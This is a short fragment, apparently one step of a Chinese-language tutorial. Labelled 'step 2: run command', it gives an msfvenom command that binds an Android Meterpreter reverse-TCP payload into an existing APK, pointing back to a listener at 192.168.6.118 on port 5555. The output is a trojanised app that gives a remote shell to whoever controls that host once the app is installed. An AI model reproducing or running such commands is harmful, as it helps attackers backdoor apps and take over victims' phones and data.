 二:执行命令: msfvenom -x tp.apk -p android/meterpreter/reverse_tcp LHOST=192.168.6.118 LPORT=5555 -o aa.apk